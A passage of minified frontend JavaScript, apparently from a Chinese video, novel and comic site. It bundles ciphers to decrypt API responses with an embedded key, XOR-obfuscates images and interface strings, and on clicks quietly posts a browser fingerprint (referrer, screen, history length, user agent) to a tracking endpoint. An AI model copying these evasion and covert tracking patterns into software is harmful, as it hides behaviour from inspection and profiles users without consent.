g=t[n],m=t[g],v=t[m],y=257*t[p]^16843008*p;s[n]=y<<24|y>>>8,a[n]=y<<16|y>>>16,c[n]=y<<8|y>>>24,l[n]=y,y=16843009*v^65537*m^257*g^16843008*n,u[p]=y<<24|y>>>8,f[p]=y<<16|y>>>16,h[p]=y<<8|y>>>24,d[p]=y,n?(n=g^t[t[t[v^g]]],r^=t[t[r]]):n=r=1}}();var p=[0,1,2,4,8,16,32,64,128,27,54],g=r.AES=n.extend({_doReset:function(){if(!this._nRounds||this._keyPriorReset!==this._key){for(var t=this._keyPriorReset=this._key,e=t.words,n=t.sigBytes/4,r=4*((this._nRounds=n+6)+1),i=this._keySchedule=[],s=0;s<r;s++)s<n?i[s]=e[s]:(l=i[s-1],s%n?n>6&&s%n==4&&(l=o[l>>>24]<<24|o[l>>>16&255]<<16|o[l>>>8&255]<<8|o[255&l]):(l=o[(l=l<<8|l>>>24)>>>24]<<24|o[l>>>16&255]<<16|o[l>>>8&255]<<8|o[255&l],l^=p[s/n|0]<<24),i[s]=i[s-n]^l);for(var a=this._invKeySchedule=[],c=0;c<r;c++){if(s=r-c,c%4)var l=i[s];else l=i[s-4];a[c]=c<4||s<=4?l:u[o[l>>>24]]^f[o[l>>>16&255]]^h[o[l>>>8&255]]^d[o[255&l]]}}},encryptBlock:function(t,e){this._doCryptBlock(t,e,this._keySchedule,s,a,c,l,o)},decryptBlock:function(t,e){var n=t[e+1];t[e+1]=t[e+3],t[e+3]=n,this._doCryptBlock(t,e,this._invKeySchedule,u,f,h,d,i),n=t[e+1],t[e+1]=t[e+3],t[e+3]=n},_doCryptBlock:function(t,e,n,r,o,i,s,a){for(var c=this._nRounds,l=t[e]^n[0],u=t[e+1]^n[1],f=t[e+2]^n[2],h=t[e+3]^n[3],d=4,p=1;p<c;p++){var g=r[l>>>24]^o[u>>>16&255]^i[f>>>8&255]^s[255&h]^n[d++],m=r[u>>>24]^o[f>>>16&255]^i[h>>>8&255]^s[255&l]^n[d++],v=r[f>>>24]^o[h>>>16&255]^i[l>>>8&255]^s[255&u]^n[d++],y=r[h>>>24]^o[l>>>16&255]^i[u>>>8&255]^s[255&f]^n[d++];l=g,u=m,f=v,h=y}g=(a[l>>>24]<<24|a[u>>>16&255]<<16|a[f>>>8&255]<<8|a[255&h])^n[d++],m=(a[u>>>24]<<24|a[f>>>16&255]<<16|a[h>>>8&255]<<8|a[255&l])^n[d++],v=(a[f>>>24]<<24|a[h>>>16&255]<<16|a[l>>>8&255]<<8|a[255&u])^n[d++],y=(a[h>>>24]<<24|a[l>>>16&255]<<16|a[u>>>8&255]<<8|a[255&f])^n[d++],t[e]=g,t[e+1]=m,t[e+2]=v,t[e+3]=y},keySize:8});e.AES=n._createHelper(g)}(),t.AES));var t}(),Ah(),function(){return Sh?Eh.exports:(Sh=1,Eh.exports=(t=tf(),df(),bf(),Kf(),Yf(),function(){var e=t,n=e.lib.StreamCipher,r=e.algo,o=r.RC4=n.extend({_doReset:function(){for(var t=this._key,e=t.words,n=t.sigBytes,r=this._S=[],o=0;o<256;o++)r[o]=o;o=0;for(var i=0;o<256;o++){var s=o%n,a=e[s>>>2]>>>24-s%4*8&255;i=(i+r[o]+a)%256;var c=r[o];r[o]=r[i],r[i]=c}this._i=this._j=0},_doProcessBlock:function(t,e){t[e]^=i.call(this)},keySize:8,ivSize:0});function i(){for(var t=this._S,e=this._i,n=this._j,r=0,o=0;o<4;o++){n=(n+t[e=(e+1)%256])%256;var i=t[e];t[e]=t[n],t[n]=i,r|=t[(t[e]+t[n])%256]<<24-8*o}return this._i=e,this._j=n,r}e.RC4=n._createHelper(o);var s=r.RC4Drop=o.extend({cfg:o.cfg.extend({drop:192}),_doReset:function(){o._doReset.call(this);for(var t=this.cfg.drop;t>0;t--)i.call(this)}});e.RC4Drop=n._createHelper(s)}(),t.RC4));var t}(),function(){return xh?Th.exports:(xh=1,Th.exports=(t=tf(),df(),bf(),Kf(),Yf(),function(){var e=t,n=e.lib.StreamCipher,r=e.algo,o=[],i=[],s=[],a=r.Rabbit=n.extend({_doReset:function(){for(var t=this._key.words,e=this.cfg.iv,n=0;n<4;n++)t[n]=16711935&(t[n]<<8|t[n]>>>24)|4278255360&(t[n]<<24|t[n]>>>8);var r=this._X=[t[0],t[3]<<16|t[2]>>>16,t[1],t[0]<<16|t[3]>>>16,t[2],t[1]<<16|t[0]>>>16,t[3],t[2]<<16|t[1]>>>16],o=this._C=[t[2]<<16|t[2]>>>16,4294901760&t[0]|65535&t[1],t[3]<<16|t[3]>>>16,4294901760&t[1]|65535&t[2],t[0]<<16|t[0]>>>16,4294901760&t[2]|65535&t[3],t[1]<<16|t[1]>>>16,4294901760&t[3]|65535&t[0]];for(this._b=0,n=0;n<4;n++)c.call(this);for(n=0;n<8;n++)o[n]^=r[n+4&7];if(e){var i=e.words,s=i[0],a=i[1],l=16711935&(s<<8|s>>>24)|4278255360&(s<<24|s>>>8),u=16711935&(a<<8|a>>>24)|4278255360&(a<<24|a>>>8),f=l>>>16|4294901760&u,h=u<<16|65535&l;for(o[0]^=l,o[1]^=f,o[2]^=u,o[3]^=h,o[4]^=l,o[5]^=f,o[6]^=u,o[7]^=h,n=0;n<4;n++)c.call(this)}},_doProcessBlock:function(t,e){var n=this._X;c.call(this),o[0]=n[0]^n[5]>>>16^n[3]<<16,o[1]=n[2]^n[7]>>>16^n[5]<<16,o[2]=n[4]^n[1]>>>16^n[7]<<16,o[3]=n[6]^n[3]>>>16^n[1]<<16;for(var r=0;r<4;r++)o[r]=16711935&(o[r]<<8|o[r]>>>24)|4278255360&(o[r]<<24|o[r]>>>8),t[e+r]^=o[r]},blockSize:4,ivSize:2});function c(){for(var t=this._X,e=this._C,n=0;n<8;n++)i[n]=e[n];for(e[0]=e[0]+1295307597+this._b|0,e[1]=e[1]+3545052371+(e[0]>>>0<i[0]>>>0?1:0)|0,e[2]=e[2]+886263092+(e[1]>>>0<i[1]>>>0?1:0)|0,e[3]=e[3]+1295307597+(e[2]>>>0<i[2]>>>0?1:0)|0,e[4]=e[4]+3545052371+(e[3]>>>0<i[3]>>>0?1:0)|0,e[5]=e[5]+886263092+(e[4]>>>0<i[4]>>>0?1:0)|0,e[6]=e[6]+1295307597+(e[5]>>>0<i[5]>>>0?1:0)|0,e[7]=e[7]+3545052371+(e[6]>>>0<i[6]>>>0?1:0)|0,this._b=e[7]>>>0<i[7]>>>0?1:0,n=0;n<8;n++){var r=t[n]+e[n],o=65535&r,a=r>>>16,c=((o*o>>>17)+o*a>>>15)+a*a,l=((4294901760&r)*r|0)+((65535&r)*r|0);s[n]=c^l}t[0]=s[0]+(s[7]<<16|s[7]>>>16)+(s[6]<<16|s[6]>>>16)|0,t[1]=s[1]+(s[0]<<8|s[0]>>>24)+s[7]|0,t[2]=s[2]+(s[1]<<16|s[1]>>>16)+(s[0]<<16|s[0]>>>16)|0,t[3]=s[3]+(s[2]<<8|s[2]>>>24)+s[1]|0,t[4]=s[4]+(s[3]<<16|s[3]>>>16)+(s[2]<<16|s[2]>>>16)|0,t[5]=s[5]+(s[4]<<8|s[4]>>>24)+s[3]|0,t[6]=s[6]+(s[5]<<16|s[5]>>>16)+(s[4]<<16|s[4]>>>16)|0,t[7]=s[7]+(s[6]<<8|s[6]>>>24)+s[5]|0}e.Rabbit=n._createHelper(a)}(),t.Rabbit));var t}(),function(){return Ch?Bh.exports:(Ch=1,Bh.exports=(t=tf(),df(),bf(),Kf(),Yf(),function(){var e=t,n=e.lib.StreamCipher,r=e.algo,o=[],i=[],s=[],a=r.RabbitLegacy=n.extend({_doReset:function(){var t=this._key.words,e=this.cfg.iv,n=this._X=[t[0],t[3]<<16|t[2]>>>16,t[1],t[0]<<16|t[3]>>>16,t[2],t[1]<<16|t[0]>>>16,t[3],t[2]<<16|t[1]>>>16],r=this._C=[t[2]<<16|t[2]>>>16,4294901760&t[0]|65535&t[1],t[3]<<16|t[3]>>>16,4294901760&t[1]|65535&t[2],t[0]<<16|t[0]>>>16,4294901760&t[2]|65535&t[3],t[1]<<16|t[1]>>>16,4294901760&t[3]|65535&t[0]];this._b=0;for(var o=0;o<4;o++)c.call(this);for(o=0;o<8;o++)r[o]^=n[o+4&7];if(e){var i=e.words,s=i[0],a=i[1],l=16711935&(s<<8|s>>>24)|4278255360&(s<<24|s>>>8),u=16711935&(a<<8|a>>>24)|4278255360&(a<<24|a>>>8),f=l>>>16|4294901760&u,h=u<<16|65535&l;for(r[0]^=l,r[1]^=f,r[2]^=u,r[3]^=h,r[4]^=l,r[5]^=f,r[6]^=u,r[7]^=h,o=0;o<4;o++)c.call(this)}},_doProcessBlock:function(t,e){var n=this._X;c.call(this),o[0]=n[0]^n[5]>>>16^n[3]<<16,o[1]=n[2]^n[7]>>>16^n[5]<<16,o[2]=n[4]^n[1]>>>16^n[7]<<16,o[3]=n[6]^n[3]>>>16^n[1]<<16;for(var r=0;r<4;r++)o[r]=16711935&(o[r]<<8|o[r]>>>24)|4278255360&(o[r]<<24|o[r]>>>8),t[e+r]^=o[r]},blockSize:4,ivSize:2});function c(){for(var t=this._X,e=this._C,n=0;n<8;n++)i[n]=e[n];for(e[0]=e[0]+1295307597+this._b|0,e[1]=e[1]+3545052371+(e[0]>>>0<i[0]>>>0?1:0)|0,e[2]=e[2]+886263092+(e[1]>>>0<i[1]>>>0?1:0)|0,e[3]=e[3]+1295307597+(e[2]>>>0<i[2]>>>0?1:0)|0,e[4]=e[4]+3545052371+(e[3]>>>0<i[3]>>>0?1:0)|0,e[5]=e[5]+886263092+(e[4]>>>0<i[4]>>>0?1:0)|0,e[6]=e[6]+1295307597+(e[5]>>>0<i[5]>>>0?1:0)|0,e[7]=e[7]+3545052371+(e[6]>>>0<i[6]>>>0?1:0)|0,this._b=e[7]>>>0<i[7]>>>0?1:0,n=0;n<8;n++){var r=t[n]+e[n],o=65535&r,a=r>>>16,c=((o*o>>>17)+o*a>>>15)+a*a,l=((4294901760&r)*r|0)+((65535&r)*r|0);s[n]=c^l}t[0]=s[0]+(s[7]<<16|s[7]>>>16)+(s[6]<<16|s[6]>>>16)|0,t[1]=s[1]+(s[0]<<8|s[0]>>>24)+s[7]|0,t[2]=s[2]+(s[1]<<16|s[1]>>>16)+(s[0]<<16|s[0]>>>16)|0,t[3]=s[3]+(s[2]<<8|s[2]>>>24)+s[1]|0,t[4]=s[4]+(s[3]<<16|s[3]>>>16)+(s[2]<<16|s[2]>>>16)|0,t[5]=s[5]+(s[4]<<8|s[4]>>>24)+s[3]|0,t[6]=s[6]+(s[5]<<16|s[5]>>>16)+(s[4]<<16|s[4]>>>16)|0,t[7]=s[7]+(s[6]<<8|s[6]>>>24)+s[5]|0}e.RabbitLegacy=n._createHelper(a)}(),t.RabbitLegacy));var t}(),Mh()));function Uh({data:t,key:e}){let n=function(t){let e=new Ju;return e.setPublicKey("[base64]/lD/wDGQdtvdECIQDbs6kkuEs9us9avgF/JO7F13OmlDzR0lzrIzujxvLSuwIgW+BX/tVXnoVrWR50GDMS3gt/+VeiBen7U7SZ25SDRrECIBhIx41zgX2VRI43KlsvbeUYZ4QmJoLaycKD5ne36ec5AiEA44AwFDoD1qf1wIZ152QxrkZgGMyKG6c836lRB5VdiME="),e.decrypt(t)}(e);return function(t,e){let n=e.split("");n.reverse();const r=n.join("").substring(0,16);let o=jh.enc.Base64.parse(t),i=jh.enc.Utf8.parse(e),s=jh.enc.Utf8.parse(r),a=jh.AES.decrypt({ciphertext:o},i,{iv:s,padding:jh.pad.Pkcs7});return jh.enc.Utf8.stringify(a)}(t,n)}const Fh=function(t,e,n){let r=0;function o(t){e&&hc();let n=(new Date).getTime();n-r>1e3&&(r=n,zu.show(t))}t.interceptors.request.use(function(t){return e&&uc({message:"加载中...",forbidClick:!0,duration:3e3}),t},t=>(o("请求超时，请稍后重试"),Promise.reject(t))),t.interceptors.response.use(function(t){let r=t.data;if("string"==typeof r)return o("接口请求返回了错误的数据格式，请联系管理员"),{};if(e&&hc(),n&&n(t),r.data&&r.key){let t=Uh(r);r=JSON.parse(t)}return r.data},t=>{let e,n=t&&t.response;if(n)switch(e=n.data.message,n.data.code){case 300:break;case 301:e=e||"登录失效",setTimeout(function(){n.data.url&&window.location.replace(n.data.url)},3e3)}else t&&t.message&&(e=t.message);return o(e||"服务器返回了错误的状态码[".concat(n.status,"]")),Promise.reject(t)})};Nu.defaults.timeout=Hu.timeout;let Vh=Hu.baseURL;Nu.defaults.baseURL=Vh,Nu.defaults.headers.common["X-Requested-With"]="XMLHttpRequest";const zh=Nu.create();Fh(Nu,!1),Fh(zh,!0),Nu.defaults.timeout=Hu.timeout;let Hh=Hu.baseURL;Nu.defaults.baseURL=Hh,Nu.defaults.headers.common["X-Requested-With"]="XMLHttpRequest";const qh=Nu.create();Fh(qh,!0,function({config:t,data:e}){let n=t._cacheAjax;n&&n.k&&sessionStorage.setItem(n.k,JSON.stringify({q:n.q,t:Date.now()+6e5,d:e}))});const Kh={get(t,{params:e}={}){let n=function(t=""){return t?Object.keys(t).map(e=>encodeURIComponent(e)+"="+encodeURIComponent(t[e])).join("&"):""}(e||"");const r="_x06"+t;let o=sessionStorage.getItem(r)||"";if(o)try{o=JSON.parse(o)}catch($u){}if(o&&o.q===n){if(!(Date.now()>=o.t))return new Promise(function(t){let e=o.d;if(e.data&&e.key){let t=Uh(e);e=JSON.parse(t)}t(e.data)});sessionStorage.removeItem(r)}return qh.get(t,{params:e,_cacheAjax:{k:r,q:n}})}},Wh=Hu.pageSize;async function $h(){return Kh.get("/tags",{params:{c:_d.branch,v:2}})}async function Yh(t,e,n,r,o,i){const s={c:_d.branch,sort:r,page:n,limit:o||Wh};return void 0!==i&&(s.cate_pid=i),t?s.name=t:s.cate_id=e,zh.get("/vod",{params:s})}async function Jh(t){return Kh.get("vod/"+t,{params:{c:_d.branch}})}async function Gh(t,e){const n={c:_d.branch,cate_id:t,page:e,limit:Wh};return Kh.get("/vod/likes",{params:n})}async function Xh(t,e,n,r){const o={c:_d.branch};return t&&(o.sort=t),e&&(o.cate_id=e),n&&(o.page=n),o.limit=r||Wh,Kh.get("/novel",{params:o})}async function Qh(t,e){return Kh.get("/novel/".concat(t,"/chapter/").concat(e),{params:{c:_d.branch}})}async function Zh(t,e,n,r){const o={c:_d.branch};return t&&(o.sort=t),e&&(o.cate_id=e),n&&(o.page=n),o.limit=r||Wh,Kh.get("/comic",{params:o})}async function td(t,e){return Kh.get("/comic/".concat(t,"/chapter/").concat(e),{params:{c:_d.branch}})}async function ed(){return Kh.get("/cy",{params:{c:_d.branch}})}async function nd(){return Kh.get("/yx",{params:{c:_d.branch}})}async function rd(t,e="0",n=1){return"by"===t&&(e="0"),Kh.get("/yp",{params:{c:_d.branch,t:t,at:e,page:n}})}async function od(){return Nu.post("/getip")}async function id(t){return Nu.get("yp/".concat(t),{params:{c:_d.branch}})}async function sd(t){const e={c:_d.branch,page:t,limit:Wh};return zh.get("/cg",{params:e})}async function ad(t){return zh.get("cg/".concat(t),{params:{c:_d.branch}})}async function cd(t){const e={c:_d.branch,is_recommend:t?0:1};return Kh.get("novel/category/list",{params:e})}async function ld(t=9){const e={c:_d.branch,limit:t};return Kh.get("novel/category",{params:e})}async function ud(t){return Kh.get("novel/".concat(t),{params:{c:_d.branch}})}async function fd(t){const e={c:_d.branch,is_recommend:t?0:1};return Kh.get("comic/category/list",{params:e})}async function hd(t=9){const e={c:_d.branch,limit:t};return Kh.get("comic/category",{params:e})}async function dd(t){return Kh.get("comic/".concat(t),{params:{c:_d.branch}})}async function pd(t,e){const n={page:t,limit:Wh,c:_d.branch};return zh.get("/zb",{params:n})}let gd=window.localStorage;const md="STAR_CREATE",vd={_parseObjectStr(t){let e=t;if(t){let n=t[0]+t[t.length-1];"[]"!==n&&"{}"!==n&&"true"!==t&&"false"!==t||(e=JSON.parse(t))}return e},get(t){return this._parseObjectStr(gd.getItem(t))},set(t,e){"object"==typeof e&&(e=JSON.stringify(e)),gd.setItem(t,e)},_stringify(t){let e="";for(let n=0;n<t.length;n++){let r=t.charCodeAt(n)^md.charCodeAt(n%11);e+=String.fromCharCode(r)}return e},_parse:t=>(t.split("").forEach(function(t,e){t.charCodeAt(0),md.charCodeAt(i%11)}),t),_getSessionKey:t=>"[_sess]".concat(t),setSession(t,e){let n=this._getSessionKey(t);"object"==typeof e&&(e=JSON.stringify(e)),gd.setItem(n,this._stringify(e))},getSession(t){let e=this._getSessionKey(t),n=gd.getItem(e)||"";return n&&(n=this._parseObjectStr(this._parse(n))),n},remove(t){gd.removeItem(t)},removeSession(t){gd.removeItem(this._getSessionKey(t))},removeAllSession(){Object.keys(gd).forEach(t=>{/\[_sess\].+/.test(t)&&this.remove(t)})}};let yd=sessionStorage.getItem("app-cx-notice")||"",bd=document.head.querySelector('meta[name="c"]');const _d=re({initData:null,version:"",isShowNotice:!Boolean(yd),branch:bd?bd.getAttribute("content"):"0",renderPage:"index",renderQuery:null,topTag:{txt:"视频",renderPage:"index"},novelStyle:String(vd.get("@@-e-s")||"dark").slice(0,10),pvCount:0}),wd="_niu_";function Ad(t,e,n){_d[t]=e;let r=typeof e;n||sessionStorage.setItem(wd+t,"object"===r||"boolean"===r?JSON.stringify(e):e)}Object.keys(_d).forEach(function(t){let e=function(t){let e=t;if(t){let n=t[0]+t[t.length-1];"[]"!==n&&"{}"!==n&&"true"!==t&&"false"!==t||(e=JSON.parse(t))}return e}(sessionStorage.getItem(wd+t));null!==e&&(_d[t]=e)});const Sd={domain:Wo(function(){var t,e;return(null==(e=null==(t=_d.initData)?void 0:t.site)?void 0:e.site_domain)||""})},Ed={state:_d,mutation:Ad,actions:{async getInitData(){if(_d.initData)return _d.initData;const t=await async function(){return Kh.get("/blist",{params:{c:_d.branch}})}();return Ad("initData",t,!0),t}},getters:Sd};const xd=function(t){let e=0,n="";window.addEventListener("click",function(t){try{n=function(t){var e=t||window.event,n=0,r=0;e&&"click"==e.type&&(n=e.screenX,r=e.screenY);var o={referrer:localStorage.getItem("browser_referrer"),fullurl:window.location.href,system:navigator.platform,screen:window.screen.width+"*"+window.screen.height,ifrom:self!=top?1:0,history:history.length,click:parseInt(n)+"*"+parseInt(r),ua:navigator.userAgent};return btoa(encodeURIComponent(JSON.stringify(o)))}(t)}catch($u){}},{passive:!0,capture:!0});let r={type:"download"};return function(o,i){var s,a;if(!o||Date.now()-e<1e3)return!1;let c=(null==(a=null==(s=_d.initData)?void 0:s.site)?void 0:a.k)||"";e=Date.now();let l={url:o,c:_d.branch,browser:n};Object.assign(l,r);try{i&&i(l)}catch(u){}l.sign=jc(c+jc(c+l.c+l.type+l.url)),Nu.post(t,l).then(t=>{}),n=""}}("/tongji");const Td=function(){let t=location.href.split("?")[1];if(t){let e=!1,n=t.match(/!!!=\$(\d+)/);return n&&n[1]===String((new Date).getDate())&&(e=!0),e}}(),Cd=["href","alt"],Bd=Object.assign({name:"link-wrap"},{__name:"link-wrap",props:{href:String,id:{type:[String,Number],default:""},is_yp:{type:null},name:String},setup(t){const e=t;function n(){let t=e.href;if(!t)return;let n=e.id;if(e.is_yp){let e=Mc.run();e&&("string"==typeof e?t=e:"object"==typeof e&&(e.href&&(t=e.href),void 0!==e.id&&(n=e.id)))}let r=document.createElement("a");r.href=t,Math.random()>.5?window.open(r.href):(r.target="_blank",r.click()),r=null,String(n).length&&xd(n)}return(e,r)=>be(Td)?(lo(),po("a",{key:0,class:"cur",href:t.href,alt:t.id,onClick:Xi(n,["prevent"])},[nr(e.$slots,"default")],8,Cd)):(lo(),po("div",{key:1,class:"cur",onClick:n},[nr(e.$slots,"default")]))}});function kd(){let t=new Date;return t.setHours(23),t.setMinutes(59),t.setSeconds(59),t.getTime()}const Rd="d-ap-20",Od="d-ap-c";async function Dd(t){return new Promise(function(e,n){!function(t,e){let n=new XMLHttpRequest;n.open("GET",t,!0),n.timeout=1e4,n.responseType="arraybuffer",n.setRequestHeader("Accept","no-cache"),n.onload=function(){n.status>=200&&n.status<400?e(null,n.response):e("响应错误:\n"+n.status)},n.ontimeout=function(){e("请求超时:\n"+t)},n.onabort=function(){e("请求取消:\n"+t)},n.onerror=function(){e("请求错误:\n"+t)},n.send()}(t,function(t,r){t?n(t):e(function(t){let e=new Uint8Array(t),n=e.byteLength;for(let r=0;r<n;r++)e[r]="0x88"^e[r];return URL.createObjectURL(new Blob([e]))}(r))})})}const Id=mc(Object.assign({name:"app-dialog"},{__name:"app-dialog",setup(t){const e=ve(!1),n=Wo(()=>{var t;let e=null==(t=_d.initData)?void 0:t.site;if(e&&e.app&&e.app.href)return e.app});function r(){e.value=!1,vd.set(Od,!0)}const o=ve("");function i(){r(),function(){let t=vd.get(Rd),e=t[1]||0;vd.set(Rd,[t[0]||kd(),e,999999])}()}return gn(e,function(){var t,e;if(n.value){Dd((null==(e=null==(t=_d.initData.site)?void 0:t.app)?void 0:e.dialog_bg2)||"".concat(_d.initData.site.nvyou_avatar_prefix,"common/dialog-app2.png")).then(t=>{o.value="url(".concat(t,")")})}},{once:!0}),gn(()=>_d.pvCount,function(){!function(t){let e=vd.get(Rd);e&&Array.isArray(e)||(e=[kd(),0,5]),(new Date).getTime()>e[0]&&(e=[kd(),0,5]);let n=e[1]||0,r=e[2]||5;++n>=r&&(vd.get(Od)?(n=r+1,r*=2,vd.set(Od,!1)):setTimeout(t));vd.set(Rd,[e[0],n,r])}(function(){n.value&&(e.value=!0)})},{immediate:!0}),(t,s)=>{const a=Bd;return be(e)&&be(n)?(lo(),po("div",{key:0,class:"app-dialog",onClick:Xi(r,["self"])},[_o("div",{class:"main",style:U({backgroundImage:be(o)})},[wo(a,{href:be(n).href,id:be(n).id,is_yp:be(n).is_yp},{default:tn(()=>[_o("div",{class:"download",onClick:r})]),_:1},8,["href","id","is_yp"]),_o("div",{class:"close",onClick:Xi(r,["stop"])}),_o("div",{class:"bottom-tips",onClick:Xi(i,["stop"])})],4)])):Eo("",!0)}}}),[["__scopeId","data-v-6014f04f"]]),Ld={getParamsByURL(t=window.location.href){let e=decodeURI(t).split("?")[1],n={};if(e){let t;e.split("&").forEach(function(e){t=e.split("="),n[t[0]]=t[1]})}return n},$getMultiples(t){let e,n=[];t.forEach(t=>{e=t.toString().split("."),n.push(e[1]?e[1].length:0)});let r=Math.max(...n);return[r,Math.pow(10,r)]},$float2Int:(t,e)=>Math.round(t*e),add:function(...t){let e=this.$getMultiples(t)[1],n=this.$float2Int(t[0],e);for(let r=1;r<t.length;r++)n+=this.$float2Int(t[r],e);return n/e},sub(...t){let e=this.$getMultiples(t)[1],n=this.$float2Int(t[0],e);for(let r=1;r<t.length;r++)n-=this.$float2Int(t[r],e);return n/e},mul(...t){let e,n;return t.reduce((t,r)=>(e=this.$getMultiples([t,r]),n=this.$float2Int(t,e[1])*this.$float2Int(r,e[1]),n/Math.pow(10,2*e[0])))},div(...t){let e;return t.reduce((t,n)=>(e=this.$getMultiples([t,n]),this.$float2Int(t,e[1])/this.$float2Int(n,e[1])))},isMobile:()=>/(iPhone|iPad|iPod|iOS|Android|Adr)/.test(navigator.userAgent),isIOS:()=>/\(i[^;]+;( U;)? CPU.+Mac OS X/.test(navigator.userAgent),isAndroid:()=>/(Android|Adr)/.test(navigator.userAgent),isWechat:()=>/(MicroMessenger|WebBrowser)/.test(navigator.userAgent),isQQ:()=>/ QQ\//i.test(navigator.userAgent),addZero:t=>t<10?"0"+t:t,copyToClipboard(t){let e=document.createElement("input");e.setAttribute("value",t),e.setAttribute("readonly","readonly"),document.body.appendChild(e),e.select(),e.setSelectionRange&&e.setSelectionRange(0,9999),document.execCommand("copy"),document.body.removeChild(e)},random:(t,e)=>Math.round((e-t)*Math.random()+t),reload(t=100){setTimeout(function(){window.location.reload()},t)},dateFormat(t="",e=new Date){let n={"y+":e.getFullYear(),"M+":e.getMonth()+1,"d+":e.getDate(),"h+":e.getHours(),"m+":e.getMinutes(),"s+":e.getSeconds()};return t&&Object.keys(n).forEach(function(e){t=t.replace(new RegExp("(".concat(e,")"),"i"),function(t){let r=n[e];return 1!==t.length&&r<10&&(r="0"+r),r})}),t},sleep:(t=1e3)=>new Promise(function(e,n){setTimeout(e,t)}),toFixed(t){if(0!==t&&!t||isNaN(t))return"-";let e=parseFloat(t),n=e.toString(),r=n.indexOf(".");return-1!==r&&n.length-r>2?n.substring(0,r+3):e.toFixed(2)},getRandomItemFromList:t=>t[Math.floor(Math.random()*t.length)],getRandomListFromList(t,e=1){if(e<1||!Array.isArray(t))return[];if(e>=t.length)return t;{let n={},r=t.length,o=[];for(;e;){let t=parseInt(Math.random()*r);n[t]||(n[t]=!0,e--,o.push(t))}return o.sort(function(t,e){return t-e>0?1:-1}),o.map(e=>t[e])}},openNewWindow(t,e){let n=window.screen.availHeight,r=window.screen.availWidth,o=e?r:800,i=e?n:600,s=(n-i)/2,a=(r-o)/2;function c(){return window.open(t,"_blank","toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=yes, resizable=no, copyhistory=no, width="+o+",height="+i+",left="+a+",top="+s)}let l=c();l?l.opener=null:c()},onceFn(t){let e=!1;return function(){if(e)return!1;e=!0,t()}},debounceWrap(t,e=500){let n;return function(...r){clearTimeout(n),n=setTimeout(()=>{t.apply(this,r)},e)}},throttleWrap(t,e=300){let n,r;return function(){const o=this,i=arguments;r?(clearTimeout(n),n=setTimeout(function(){Date.now()-r>=e&&(t.apply(o,i),r=Date.now())},e-(Date.now()-r))):(t.apply(o,i),r=Date.now())}},postMessage(t,e){window!==window.top&&window.parent.postMessage({action:t,params:e},"*")},bindMessageEvent(t){function e(e){t(e.data)}return window.addEventListener("message",e,!1),e},unBindMessageEvent(t){t&&(window.removeEventListener("message",t),t=null)},pageReload(){let t=sessionStorage.getItem("_refreshTime");setTimeout(function(){if(t&&(new Date).getTime()-t<2e3)return!1;sessionStorage.setItem("_refreshTime",(new Date).getTime()),window.location.reload()},100)},_isNaN:t=>isNaN(t)||""===(" "+t).trim(),moneyFilter(t){if(this._isNaN(t))return"-";{let e=/\B(?=(?:\d{3})+\b)/g,n=String(t).split(".");return n[0]=n[0].replace(e,","),n.join(".")}},moneyFix2(t){if(this._isNaN(t))return"-";{let e=(t=Number(t)).toString(),n=e.indexOf(".");return t=-1!==n&&e.length-n>2?e.substring(0,n+3):t.toFixed(2)}},replaceURL:(t="",e="")=>t.replace(/{.+?}/,e),flexRebates(t,e,n,r){let o=t||0;return o&&"mul"===n?o=(o*e).toFixed(r||0):o&&"div"===n&&(o=(o/e).toFixed(r||0)),o},clearDot(t){let e=String(t||"");return e?e.replace(/(\d)\.\d+/g,function(t,e){return e}):""},getQueryByKeys(t,e=[]){let n={};return e.forEach(e=>{n[e]=null==t?void 0:t[e]}),n},dispatchFileDownload(t,e){const n=new Blob([e],{type:"text/plain;charset=utf-8"}),r=document.createElement("a");r.href=URL.createObjectURL(n),r.download=t,document.body.appendChild(r),r.click(),document.body.removeChild(r)},getElForViewTop(t){let e=t.offsetTop,n=t.offsetParent;for(;null!==n;)e+=n.offsetTop,n=n.offsetParent;return e},removeEl(t){Array.isArray(t)?t.forEach(t=>{t&&t.remove()}):t&&t.remove()},createScript(t="",e,n){if(!/^(http|\/\/)/.test(t))return!1;let r=document.createElement("script");r.src=t,"function"==typeof e&&(r.onload=e),document.head.appendChild(r),r.onerror=function(){setTimeout(function(){removeEl(r)},500),n&&n()}},isPC(){let t=navigator.platform;return t&&/^(Win|Mac)/.test(t)||!t&&!/Android|iOS|iPhone|iPad/i.test(UA)}};function Pd(){const t=document.querySelector('meta[name="v"]');let e=t?t.getAttribute("content"):"tips";return Ld.isMobile()||(e="tips"),e}const Nd=t=>parseInt(t,32);function _abc(t,e=!1){return e&&t?function(t,e="mySecretKey0120"){const n=e.length,r=t.split("​");let o="";for(let i=0;i<r.length;i++){const t=Nd(r[i])^e.charCodeAt(i%n);o+=String.fromCharCode(t)}return o}(t):t}const Md={class:"loading-component panel"},jd=mc(Object.assign({name:"loading-component"},{__name:"loading-component",setup:t=>(t,e)=>{const n=Ra;return lo(),po("div",Md,[wo(n,{size:"32px"},{default:tn(()=>[So($(be(_abc)("k85​kn2​knj​13oo​jie​2u​12si​ujp​l25",1))+"...",1)]),_:1})])}}),[["__scopeId","data-v-d5a8e58b"]]),Ud={class:"err-component"},Fd={class:"tc"},Vd=(t=>(Qe("data-v-d8a5a7bb"),t=t(),Ze(),t))(()=>_o("img",{class:"img-err",src:"data:image/svg+xml,%3csvg%20width='150'%20height='150'%20viewBox='0%200%20150%20150'%20fill='none'%20xmlns='http://www.w3.org/2000/svg'%3e%3cg%20clip-path='url(%23clip0_509_6445)'%3e%3cmask%20id='mask0_509_6445'%20style='mask-type:alpha'%20maskUnits='userSpaceOnUse'%20x='-3'%20y='11'%20width='91'%20height='121'%3e%3cpath%20d='M71.3825%2066.1402L87.2983%2023.5864L87.5602%2013.5898L0.09021%2011.2983L-2.99998%20129.258L65.4765%20131.052L79.468%2089.3748C79.8883%2088.123%2079.7963%2086.7557%2079.2121%2085.5715L71.5816%2070.1038C70.9713%2068.8666%2070.8992%2067.4323%2071.3825%2066.1402Z'%20fill='%23D9D9D9'/%3e%3c/mask%3e%3cg%20mask='url(%23mask0_509_6445)'%3e%3crect%20x='8.51099'%20y='33.5264'%20width='127'%20height='84'%20rx='5'%20transform='rotate(1.50064%208.51099%2033.5264)'%20fill='%23D9D9D9'/%3e%3crect%20x='8.51099'%20y='33.5264'%20width='127'%20height='84'%20rx='5'%20transform='rotate(1.50064%208.51099%2033.5264)'%20fill='%23231E30'/%3e%3crect%20opacity='0.2'%20x='13.0378'%20y='51.6514'%20width='117'%20height='60'%20rx='5'%20transform='rotate(1.50064%2013.0378%2051.6514)'%20fill='url(%23paint0_